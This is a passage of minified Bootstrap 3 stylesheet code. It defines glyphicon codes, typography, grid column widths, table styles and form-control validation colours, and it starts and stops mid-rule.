-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback 